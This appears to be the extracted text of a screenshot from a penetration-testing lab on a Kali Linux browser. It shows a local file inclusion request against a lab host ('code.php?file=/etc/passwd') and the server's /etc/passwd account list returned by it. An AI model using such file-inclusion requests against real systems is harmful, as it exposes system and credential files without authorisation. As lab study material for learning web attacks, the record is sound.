 opt
192.168.111.158/nomercy//w
192.168.111.158/nomercy//windows/code.php?file=/etc/passwd
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
1 <? root:x:0:0:root:/root:/bin/bash
2 <? daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 <? bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 <? sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 <? sync:x:4:65534:sync:/bin:/bin/sync
6 <? games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 <? man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 <? lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 <? mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 <? news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 <? uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 <? proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 <? www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 <? backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 <? list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 <? irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 <? gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 <? nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 <? libuuid:x:100:101::/var/lib/libuuid:
20 <? syslog:x:101:104::/home/syslog:/bin/false
21 <? landscape:x:102:105::/var/lib/landscape:/bin/false
22 <? mysql:x:103:107:MySQL Server,,,:/nonexistent:/bin/false
23 <? messagebus:x:104:109::/var/run/dbus:/bin/false
24 <? bind:x:105:116::/var/cache/bind:/bin/false
25 <? postfix:x:106:117::/var/spool/postfix:/bin/false
26 <? dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/bin/false
27 <? dovecot:x:108:119:Dovecot mail server,,,:/usr/lib/dovecot:/bin/false
28 <? dovenull:x:109:120:Dovecot login user,,,:/nonexistent:/bin/false
29 <? sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
30 <? postgres:x:111:121:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
31 <? avahi:x:112:122:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
32 <? colord:x:113:124:colord colour management daemon,,,:/var/lib/colord:/bin/false
33 <? libvirt-qemu:x:114:108:Libvirt Qemu,,,:/var/lib/libvirt:/bin/false